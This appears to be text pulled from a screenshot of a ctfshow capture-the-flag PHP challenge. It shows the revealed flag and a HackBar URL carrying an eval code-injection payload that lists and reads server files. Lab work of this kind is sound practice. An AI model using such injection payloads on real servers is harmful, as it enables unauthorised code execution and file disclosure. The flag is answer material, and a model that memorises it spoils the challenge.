 Notice: Only variables should be passed by reference in
/var/www/html/index.php(17) : eval()'d code on line 1
<?php
/*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date:   2020-09-04 05:12:00
# @Last Modified by:   h1xa
# @Last Modified time: 2020-09-04 05:12:10
# @email: h1xa@ctfer.com
# @link: https://ctfer.com
*/
$flag="ctfshow{fc024223-537b-45b0-b8ff-83a0f1fb13e2}";
Elements Console Sources HackBar Network Performance Memory 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI
URL
http://1c77435a-5ccb-4253-aa31-1895290f2972.challenge.ctf.show/?
c=show_source(next(array_reverse(scandir(current(localeconv())))));
Enable POST
ADD HEADER